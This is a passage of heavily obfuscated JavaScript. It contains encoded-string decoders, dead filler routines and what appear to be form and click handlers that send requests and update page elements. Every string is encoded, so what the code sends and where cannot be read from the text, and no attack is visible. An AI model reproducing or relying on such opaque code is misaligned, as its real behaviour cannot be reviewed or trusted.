H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=uRl7E4(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}N1mSHJ(wyluVBA(0x1d0))[uOryr4(0x1d1)](uOryr4(0x1d2))}else{var yFFyNOQ,BigEi0L;if(wyluVBA(0x1d3)in Oqsgv50){K79bYAg()}function K79bYAg(){var KOGvvC=function(KOGvvC,SaOjZ3T){return TSZFtm({},KOGvvC,SaOjZ3T)},TSZFtm;ilVsVec(TSZFtm=(0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x33],KOGvvC[-IodGpV[0x8e]]={});if(KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]]!==void 0x0)return KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]];if(KOGvvC[IodGpV[0x1]]===KOGvvC[IodGpV[0x12]])return IodGpV[0x6f];for(KOGvvC[-IodGpV[0x6c]]=IodGpV[0x3];KOGvvC[-IodGpV[0x6c]]<KOGvvC[IodGpV[0x1]].length;KOGvvC[-IodGpV[0x6c]]++){if(KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x1]][KOGvvC[-IodGpV[0x6c]]]]===void 0x0)KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x1]][KOGvvC[-IodGpV[0x6c]]]]=IodGpV[0x3];if(KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x12]][KOGvvC[-IodGpV[0x6c]]]]===void 0x0)KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x12]][KOGvvC[-IodGpV[0x6c]]]]=IodGpV[0x3];ilVsVec(KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x1]][KOGvvC[-IodGpV[0x6c]]]]++,KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x12]][KOGvvC[-IodGpV[0x6c]]]]--)}for(KOGvvC[IodGpV[0x13]]in KOGvvC[-IodGpV[0x8e]])if(KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x13]]]!==IodGpV[0x3]){KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]]=IodGpV[0x32];return IodGpV[0x32]}for(KOGvvC[IodGpV[0x16]]=IodGpV[0x1];KOGvvC[IodGpV[0x16]]<KOGvvC[IodGpV[0x1]].length;KOGvvC[IodGpV[0x16]]++)if(TSZFtm(KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x1]].substr(IodGpV[0x3],KOGvvC[IodGpV[0x16]]),KOGvvC[IodGpV[0x12]].substr(IodGpV[0x3],KOGvvC[IodGpV[0x16]]))&&TSZFtm(KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x1]].substr(KOGvvC[IodGpV[0x16]]),KOGvvC[IodGpV[0x12]].substr(KOGvvC[IodGpV[0x16]]))||TSZFtm(KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x1]].substr(IodGpV[0x3],KOGvvC[IodGpV[0x16]]),KOGvvC[IodGpV[0x12]].substr(KOGvvC[IodGpV[0x12]].length-KOGvvC[IodGpV[0x16]]))&&TSZFtm(KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x1]].substr(KOGvvC[IodGpV[0x16]]),KOGvvC[IodGpV[0x12]].substr(IodGpV[0x3],KOGvvC[IodGpV[0x12]].length-KOGvvC[IodGpV[0x16]]))){KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]]=IodGpV[0x6f];return IodGpV[0x6f]}KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]]=IodGpV[0x32];return IodGpV[0x32]},IodGpV[0x33]),(0x1,el7vxyn)(wyluVBA(0x1d4)).log(KOGvvC))}ilVsVec(yFFyNOQ=k5nyRc5[wyluVBA(IodGpV[0x8f])](wyluVBA(0x1d5)),BigEi0L=k5nyRc5[wyluVBA(IodGpV[0x93])]());if(BigEi0L>cnzsiSC){(0x1,ekK6ImY)(MUzVOy);function MUzVOy(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"fu3^+?7lvjA${!HQ&KSkN2O/cX@4R`:bW=,UBC[J~YoM8teiy5\\\"0s%>)E(Pz]wxVIF}TG#_Dgdp*q|L619mrn<hZ.a;\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x91]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[-IodGpV[0x90]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[-IodGpV[0x8e]]=IodGpV[0x3];KOGvvC[-IodGpV[0x8e]]<KOGvvC[-IodGpV[0x91]];KOGvvC[-IodGpV[0x8e]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[-IodGpV[0x8e]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x90]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[-IodGpV[0x90]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x90]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[-IodGpV[0x90]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function E8BN20(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=MUzVOy(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}yFFyNOQ[E8BN20(IodGpV[0x92])](yFFyNOQ[E8BN20(IodGpV[0x92])]()-(BigEi0L-cnzsiSC))}else{if(k5nyRc5[wyluVBA(IodGpV[0x93])]()<cnzsiSC){yFFyNOQ[wyluVBA(IodGpV[0x93])](yFFyNOQ[wyluVBA(IodGpV[0x93])]()+(cnzsiSC-BigEi0L))}}}if(BaQiNWP){RjwwZd[wyluVBA(0x1d8)](RjwwZd[wyluVBA(0x1d9)](wyluVBA(0x1da)))}}}},[aOE2N0H(0x1db)]:function(KOGvvC){var TSZFtm;ilVsVec((0x1,ekK6ImY)(eIOzsFm),(0x1,ekK6ImY)(SaOjZ3T));function SaOjZ3T(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"BKdUwq&g}*.N1:j9oeIkL8>+Dr%@^(\\\"`_STG,xW43]a#5MsVHv|6=!QhY{2u~[iz0?yt<PR;7Zcn/FEO$)flmpbXJAC\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0x94]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0x4]]++){KOGvvC[-IodGpV[0x6c]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[-IodGpV[0x6c]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[-IodGpV[0x6c]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[-IodGpV[0x6c]]*IodGpV[0x1c],KOGvvC[IodGpV[0x94]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0x94]]&IodGpV[0xc]),KOGvvC[IodGpV[0x94]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0x94]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=SaOjZ3T(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}KOGvvC[aOE2N0H(0x1dc)+aOE2N0H(0x1dd)+\"lt\"]();if(N1mSHJ(aOE2N0H(0x1de))[aOE2N0H(IodGpV[0xb0])](aOE2N0H(0x1e0))[aOE2N0H(IodGpV[0xd6])]>IodGpV[0x3]){ilVsVec((0x1,ekK6ImY)(RA8wsr),(0x1,ekK6ImY)(X6ylEC));function X6ylEC(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"F5EvXy%Pe)3Mg{~K}jo[;m(^x._/Zu4AWdLqYlT@B*1$,OQN]h>2wJ`?=Rpr0Hkz|bCI<7iSVc\\\"UftDG+!a6s8#9:&n\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function RA8wsr(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=X6ylEC(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}N1mSHJ((0x1,el7vxyn)(aOE2N0H(0x1e2)))[RA8wsr(0x1e3)](RA8wsr(0x1e4),[N1mSHJ(RA8wsr(0x1e5))])}ilVsVec(N1mSHJ(aOE2N0H(0x1e6))[aOE2N0H(0x1e7)](IodGpV[0x51],\"\"),TSZFtm=N1mSHJ(KOGvvC[aOE2N0H(IodGpV[0xac])+eIOzsFm(0x1e9)+IodGpV[0x72]]),TSZFtm[eIOzsFm(IodGpV[0x95])](IodGpV[0x51],eIOzsFm(0x1eb)),TSZFtm[eIOzsFm(IodGpV[0x95])](eIOzsFm(0x1ec),\"\"),TSZFtm[eIOzsFm(IodGpV[0x95])](eIOzsFm(0x1ed),eIOzsFm(0x1ee)),N1mSHJ(eIOzsFm(0x1ef))[eIOzsFm(IodGpV[0x95])](eIOzsFm(0x1f0),TSZFtm[eIOzsFm(IodGpV[0x95])](eIOzsFm(0x1f1)+eIOzsFm(0x1f2))))},[aOE2N0H(0x1f3)+aOE2N0H(0x1f4)]:function(KOGvvC){var TSZFtm,SaOjZ3T,eIOzsFm;(0x1,ekK6ImY)(uOHW9C);function uUv9j2I(KOGvvC){var TSZFtm=\"Q^bdWoAZVsqg8wmeNB}21HvO>F;JR&4@:{r5Dl0nj~<tM?3GhE6iPS9K\\\"I_X!([=zp*fUuC7LcT%kyYa]x`,$#)+/.|\",SaOjZ3T,eIOzsFm,uUv9j2I,uOHW9C,N1mSHJ,aOE2N0H,uuFtQbM;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,uUv9j2I=[],uOHW9C=IodGpV[0x3],N1mSHJ=IodGpV[0x3],aOE2N0H=-IodGpV[0x1]);for(uuFtQbM=IodGpV[0x3];uuFtQbM<eIOzsFm;uuFtQbM++){var mmOirBQ=TSZFtm.indexOf(SaOjZ3T[uuFtQbM]);if(mmOirBQ===-IodGpV[0x1])continue;if(aOE2N0H<IodGpV[0x3]){aOE2N0H=mmOirBQ}else{ilVsVec(aOE2N0H+=mmOirBQ*IodGpV[0x1c],uOHW9C|=aOE2N0H<<N1mSHJ,N1mSHJ+=(aOE2N0H&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(uUv9j2I.push(uOHW9C&IodGpV[0xc]),uOHW9C>>=IodGpV[0xb],N1mSHJ-=IodGpV[0xb])}while(N1mSHJ>IodGpV[0x18]);aOE2N0H=-IodGpV[0x1]}}if(aOE2N0H>-IodGpV[0x1]){uUv9j2I.push((uOHW9C|aOE2N0H<<N1mSHJ)&IodGpV[0xc])}return(0x1,T1jC4EQ)(uUv9j2I)}function uOHW9C(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=uUv9j2I(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(KOGvvC[aOE2N0H(IodGpV[0xa3])](),TSZFtm=this[uOHW9C(0x1f6)][uOHW9C(IodGpV[0x96])](uOHW9C(0x1f8))[uOHW9C(IodGpV[0x97])](IodGpV[0x51])==uOHW9C(0x1fa)?uOHW9C(0x1fb):uOHW9C(0x1fc),SaOjZ3T=N1mSHJ(KOGvvC[uOHW9C(IodGpV[0x98])])[uOHW9C(IodGpV[0x96])](uOHW9C(0x1fe))[uOHW9C(IodGpV[0x97])](IodGpV[0x51]),eIOzsFm=N1mSHJ(KOGvvC[uOHW9C(IodGpV[0x98])])[uOHW9C(IodGpV[0x97])](uOHW9C(0x1ff)),(0x1,el7vxyn)(uOHW9C(IodGpV[0x99]))[uOHW9C(0x201)]()((0x1,el7vxyn)(uOHW9C(IodGpV[0x99]))[uOHW9C(0x202)](uOHW9C(0x203))+(uOHW9C(0x204)+uOHW9C(0x205)+uOHW9C(0x206)+uOHW9C(0x207)+uOHW9C(0x208)+uOHW9C(0x209)+uOHW9C(0x20a)),{[uOHW9C(0x20b)]:{[uOHW9C(0x20c)]:TSZFtm,[uOHW9C(0x20d)]:SaOjZ3T,[uOHW9C(0x20e)]:eIOzsFm},[uOHW9C(IodGpV[0x9b])]:uOHW9C(0x210)})[uOHW9C(0x211)]((0x1,ekK6ImY)(function(...TSZFtm){ilVsVec((0x1,ekK6ImY)(SaOjZ3T),TSZFtm[IodGpV[0x0]]=IodGpV[0x1],(0x1,ekK6ImY)(eIOzsFm));function SaOjZ3T(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=\"y)}#`zqA*9bL,%QB3>u<\\\"JWli5rc4Rp=YPU~mF0S6CvO8wxsoIt(_@&2$n/ZG!N]?Kdf+Vh1MD.ejT|H[;a^:gE7{kX\",TSZFtm[IodGpV[0x23]]=\"\"+(TSZFtm[IodGpV[0x3]]||\"\"),TSZFtm[-IodGpV[0x9a]]=TSZFtm[IodGpV[0x23]].length,TSZFtm[IodGpV[0xa]]=[],TSZFtm[IodGpV[0xf]]=IodGpV[0x3],TSZFtm[IodGpV[0x26]]=IodGpV[0x3],TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]);for(TSZFtm[IodGpV[0xb]]=IodGpV[0x3];TSZFtm[IodGpV[0xb]]<TSZFtm[-IodGpV[0x9a]];TSZFtm[IodGpV[0xb]]++){TSZFtm[IodGpV[0x2b]]=TSZFtm[IodGpV[0x1]].indexOf(TSZFtm[IodGpV[0x23]][TSZFtm[IodGpV[0xb]]]);if(TSZFtm[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(TSZFtm[IodGpV[0x18]]<IodGpV[0x3]){TSZFtm[IodGpV[0x18]]=TSZFtm[IodGpV[0x2b]]}else{ilVsVec(TSZFtm[IodGpV[0x18]]+=TSZFtm[IodGpV[0x2b]]*IodGpV[0x1c],TSZFtm[IodGpV[0xf]]|=TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x26]],TSZFtm[IodGpV[0x26]]+=(TSZFtm[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm[IodGpV[0xa]].push(TSZFtm[IodGpV[0xf]]&IodGpV[0xc]),TSZFtm[IodGpV[0xf]]>>=IodGpV[0xb],TSZFtm[IodGpV[0x26]]-=IodGpV[0xb])}while(TSZFtm[IodGpV[0x26]]>IodGpV[0x18]);TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]}}if(TSZFtm[IodGpV[0x18]]>-IodGpV[0x1]){TSZFtm[IodGpV[0xa]].push((TSZFtm[IodGpV[0xf]]|TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x26]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm[IodGpV[0xa]])}function eIOzsFm(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=SaOjZ3T(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}if(TSZFtm[IodGpV[0x3]][uOHW9C(IodGpV[0x9b])]==eIOzsFm(0x212)){ilVsVec((0x1,ekK6ImY)(uUv9j2I),(0x1,ekK6ImY)(aOE2N0H));function uUv9j2I(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=\"ABMnNSWHplaKLXRUjVQtrbGIcesiFdfToZPOhCYmg!EJqk.~^/675<_?>+2][;zu%:,*{#&`8v|=\\\"(0$9w341@}y)Dx\",TSZFtm[IodGpV[0x2]]=\"\"+(TSZFtm[IodGpV[0x3]]||\"\"),TSZFtm[IodGpV[0x33]]=TSZFtm[IodGpV[0x2]].length,TSZFtm[IodGpV[0x29]]=[],TSZFtm[IodGpV[0xf]]=IodGpV[0x3],TSZFtm[IodGpV[0x2d]]=IodGpV[0x3],TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]);for(TSZFtm[IodGpV[0x4]]=IodGpV[0x3];TSZFtm[IodGpV[0x4]]<TSZFtm[IodGpV[0x33]];TSZFtm[IodGpV[0x4]]++){TSZFtm[IodGpV[0x6]]=TSZFtm[IodGpV[0x1]].indexOf(TSZFtm[IodGpV[0x2]][TSZFtm[IodGpV[0x4]]]);if(TSZFtm[IodGpV[0x6]]===-IodGpV[0x1])continue;if(TSZFtm[IodGpV[0x18]]<IodGpV[0x3]){TSZFtm[IodGpV[0x18]]=TSZFtm[IodGpV[0x6]]}else{ilVsVec(TSZFtm[IodGpV[0x18]]+=TSZFtm[IodGpV[0x6]]*IodGpV[0x1c],TSZFtm[IodGpV[0xf]]|=TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x2d]],TSZFtm[IodGpV[0x2d]]+=(TSZFtm[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm[IodGpV[0x29]].push(TSZFtm[IodGpV[0xf]]&IodGpV[0xc]),TSZFtm[IodGpV[0xf]]>>=IodGpV[0xb],TSZFtm[IodGpV[0x2d]]-=IodGpV[0xb])}while(TSZFtm[IodGpV[0x2d]]>IodGpV[0x18]);TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]}}if(TSZFtm[IodGpV[0x18]]>-IodGpV[0x1]){TSZFtm[IodGpV[0x29]].push((TSZFtm[IodGpV[0xf]]|TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm[IodGpV[0x29]])}function aOE2N0H(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=uUv9j2I(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}(0x1,el7vxyn)(eIOzsFm(0x213))[IodGpV[0xa6]][aOE2N0H(0x214)][aOE2N0H(0x215)]({[aOE2N0H(IodGpV[0x9c])]:TSZFtm[IodGpV[0x3]][aOE2N0H(IodGpV[0x9c])]})}else{ilVsVec((0x1,ekK6ImY)(Z1faKm),(0x1,ekK6ImY)(SS_QId_));function SS_QId_(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0xe]]=\"X?g4+/Z9]TncC&U`:<3tR;7m6[Q5@b!80j,>B=|^S#MzydK{f%Hq}*pxwa.\\\"(2vE~W1P)J_Fk$uhNDioelAIOsrYGLV\",TSZFtm[-IodGpV[0x9d]]=\"\"+(TSZFtm[IodGpV[0x3]]||\"\"),TSZFtm[IodGpV[0x33]]=TSZFtm[-IodGpV[0x9d]].length,TSZFtm[IodGpV[0xa]]=[],TSZFtm[IodGpV[0x8]]=IodGpV[0x3],TSZFtm[IodGpV[0x16]]=IodGpV[0x3],TSZFtm[IodGpV[0x7]]=-IodGpV[0x1]);for(TSZFtm[-IodGpV[0x9e]]=IodGpV[0x3];TSZFtm[-IodGpV[0x9e]]<TSZFtm[IodGpV[0x33]];TSZFtm[-IodGpV[0x9e]]++){TSZFtm[-IodGpV[0x9f]]=TSZFtm[IodGpV[0xe]].indexOf(TSZFtm[-IodGpV[0x9d]][TSZFtm[-IodGpV[0x9e]]]);if(TSZFtm[-IodGpV[0x9f]]===-IodGpV[0x1])continue;if(TSZFtm[IodGpV[0x7]]<IodGpV[0x3]){TSZFtm[IodGpV[0x7]]=TSZFtm[-IodGpV[0x9f]]}else{ilVsVec(TSZFtm[IodGpV[0x7]]+=TSZFtm[-IodGpV[0x9f]]*IodGpV[0x1c],TSZFtm[IodGpV[0x8]]|=TSZFtm[IodGpV[0x7]]<<TSZFtm[IodGpV[0x16]],TSZFtm[IodGpV[0x16]]+=(TSZFtm[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm[IodGpV[0xa]].push(TSZFtm[IodGpV[0x8]]&IodGpV[0xc]),TSZFtm[IodGpV[0x8]]>>=IodGpV[0xb],TSZFtm[IodGpV[0x16]]-=IodGpV[0xb])}while(TSZFtm[IodGpV[0x16]]>IodGpV[0x18]);TSZFtm[IodGpV[0x7]]=-IodGpV[0x1]}}if(TSZFtm[IodGpV[0x7]]>-IodGpV[0x1]){TSZFtm[IodGpV[0xa]].push((TSZFtm[IodGpV[0x8]]|TSZFtm[IodGpV[0x7]]<<TSZFtm[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm[IodGpV[0xa]])}function Z1faKm(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=SS_QId_(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}ilVsVec(N1mSHJ(KOGvvC[eIOzsFm(IodGpV[0xa0])+eIOzsFm(0x218)+IodGpV[0x72]])[eIOzsFm(0x219)+eIOzsFm(0x21a)](eIOzsFm(0x21b)),N1mSHJ(KOGvvC[eIOzsFm(IodGpV[0xa0])+Z1faKm(0x21c)+IodGpV[0x72]])[Z1faKm(IodGpV[0xa1])](Z1faKm(0x21e),\"\"),N1mSHJ(KOGvvC[Z1faKm(IodGpV[0xa2])])[Z1faKm(IodGpV[0xa1])](Z1faKm(0x220),TSZFtm[IodGpV[0x3]][Z1faKm(0x221)]),N1mSHJ(KOGvvC[Z1faKm(IodGpV[0xa2])])[Z1faKm(0x222)]())}})));return IodGpV[0x32]},[aOE2N0H(0x223)+aOE2N0H(0x224)+aOE2N0H(0x225)]:function(KOGvvC){var TSZFtm,SaOjZ3T,eIOzsFm;function qtBFNt(KOGvvC){var TSZFtm=\"cD4O~53seql[B#+g)*LoK(ZVYi>Pf.btTA?GMIu6!R<aN:=k`JUvpCjHhd@EQzFmXWw;Sxr1%7_]{9\\\",$0^|}&/y28n\",SaOjZ3T,eIOzsFm,qtBFNt,j7sWB2m,N1mSHJ,aOE2N0H,DgRQ0aq;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,qtBFNt=[],j7sWB2m=IodGpV[0x3],N1mSHJ=IodGpV[0x3],aOE2N0H=-IodGpV[0x1]);for(DgRQ0aq=IodGpV[0x3];DgRQ0aq<eIOzsFm;DgRQ0aq++){var mO8NdR=TSZFtm.indexOf(SaOjZ3T[DgRQ0aq]);if(mO8NdR===-IodGpV[0x1])continue;if(aOE2N0H<IodGpV[0x3]){aOE2N0H=mO8NdR}else{ilVsVec(aOE2N0H+=mO8NdR*IodGpV[0x1c],j7sWB2m|=aOE2N0H<<N1mSHJ,N1mSHJ+=(aOE2N0H&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(qtBFNt.push(j7sWB2m&IodGpV[0xc]),j7sWB2m>>=IodGpV[0xb],N1mSHJ-=IodGpV[0xb])}while(N1mSHJ>IodGpV[0x18]);aOE2N0H=-IodGpV[0x1]}}if(aOE2N0H>-IodGpV[0x1]){qtBFNt.push((j7sWB2m|aOE2N0H<<N1mSHJ)&IodGpV[0xc])}return(0x1,T1jC4EQ)(qtBFNt)}function j7sWB2m(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=qtBFNt(LIuTqQ[KOGvvC])}return 